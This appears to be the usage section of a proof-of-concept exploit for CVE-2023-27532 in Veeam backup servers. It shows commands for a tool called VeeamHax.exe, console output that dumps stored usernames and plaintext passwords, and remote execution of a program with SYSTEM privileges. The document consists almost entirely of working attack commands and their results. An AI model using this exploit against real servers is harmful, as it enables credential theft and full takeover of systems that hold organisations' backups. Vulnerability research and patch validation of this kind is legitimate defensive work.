 Leak the plaintext credentials from the remote server.
> VeeamHax.exe --target 192.168.0.100
Command Prompt
C:\CVE-2023-27532>.\bin\Debug\VeeamHax.exe --target 172.29.37.98
Targeting 172.29.37.98:9401
User: root
ID: 70275b03-e805-49e1-9535-1867c62371e2
Password:
User: root
ID: b5ebaf50-1a63-4c48-839f-5f8a5452520b
Password:
User: root
ID: e379ded2-8dae-4b9a-b77d-7ed99e8c7152
Password:
User: root
ID: fd0041d1-4a68-4abd-aefe-b2bf02bb7ca9
Password:
User: TestLinuxAdmin
ID: f2e4c29f-2e11-4447-b481-23d3b13cccc2
Password: AnotherTestPassword987654321!
User: TestStandardAdmin
ID: 9520b149-5b40-4ba6-aea1-632958955d36
Password: MyAdminPassword12345!
C:\CVE-2023-27532>
Run an arbitrary command with local system privileges on the remote server.
> VeeamHax.exe --target 192.168.0.100 --cmd calc.exe
Command Prompt - .\bin\Det
C:\CVE-2023-27532>.\bin\Debug\VeeamHax.exe --target 172.29.37.98 --cmd c:\windows\notepad.exe
Targeting 172.29.37.98:9401
sqlservr.exe 0 64-bit System NT AUTHORITY\SYSTEM
cmd.exe 0 64-bit System NT AUTHORITY\SYSTEM
conhost.exe 0 64-bit System NT AUTHORITY\SYSTEM
notepad.exe 0 64-bit System NT AUTHORITY\SYSTEM
svchost.exe 0 64-bit System NT AUTHORITY\SYSTEM